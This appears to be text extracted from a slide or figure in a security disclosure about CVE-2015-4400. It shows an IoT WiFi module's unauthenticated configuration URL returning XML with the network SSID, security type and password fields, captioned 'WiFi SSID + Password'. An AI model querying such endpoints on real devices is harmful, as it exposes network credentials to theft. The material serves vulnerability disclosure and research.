 16:38 0.54K/s 55%
192.168.240.1/gainspan/system/config/net
<network>
<mode/>
<client>
<wireless>
<channel>11</channel>
<ssid>avlab</ssid>
<security>wpa-personal</security>
<wepauth/>
<password></password>
<eap_type/>
<eap_username/>
<eap_password/>
</wireless>
<ip>
<ip_type>dhcp</ip_type>
<ip_addr>192.168.1.100</ip_addr>
<subnetmask>255.255.255.0</subnetmask>
<gateway>192.168.1.1</gateway>
<dns_addr>192.168.1.1</dns_addr>
</ip>
<secret_key></secret_key
</client>
<mac_addr>:99:7d</mac_addr>
<ip>
<ip_addr>0.0.0.0</ip_addr>
</ip>
<reg_domain>unknown</reg_domain>
<app_mode>usr</app_mode>
<last_error>0x00000000</last_error>
</network>
1
WiFi SSID + Password
CVE-2015-4400